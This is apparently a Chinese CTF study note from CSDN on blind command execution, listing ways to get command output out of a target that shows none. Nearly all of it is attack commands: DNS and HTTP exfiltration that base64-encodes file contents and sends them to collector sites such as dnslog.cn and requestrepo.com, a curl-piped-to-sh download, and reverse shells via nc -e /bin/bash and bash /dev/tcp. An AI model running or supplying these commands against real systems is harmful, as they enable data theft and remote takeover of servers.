 无回显情况下的命令执行

写入文件，二次返回

ls />1.txt----》写入信道

rm 1.txt----》删除信道

DNS漏洞

DNS信道：http://dnslog.cn/

发ping包：ping -c 1 `whoami`.域名

设置一个变量读取DNS信道的内容

a=`sed -n "3,4p" fla?.php|base64`;curl ${a:0:10}.域名 #这里3,4p指的3-4行，${a:0:10}指的a变量的前十位。

HTTP信道

requestrepo.com--->获取信道接受返回包网站

优点：这个比DNS好用，DNS有截取数字限制以此只能截取十个

/?cmd=curl http信道/?1=`ls | base64` ; /?cmd=curl http信道/?1=`cat fla?.php | base64`

反弹信道

curl https://your-shell.com/39.105.223.98:3390| sh

nc ip port -e /bin/bash

bash -c "bash -i >& /dev/tcp/ip/port 0>&1"

反弹题中sleep 3是个很好用的方法

Presented with xmind

CSDN @我在学习真的在学习